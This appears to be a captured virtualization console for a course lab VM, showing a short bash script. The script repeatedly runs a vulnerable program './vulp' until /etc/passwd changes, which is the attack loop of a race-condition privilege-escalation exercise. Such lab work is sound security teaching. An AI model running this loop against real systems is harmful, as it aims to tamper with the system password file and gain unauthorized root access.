 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Terminal
Terminal
1
#!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
   ./vulp < text
   new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"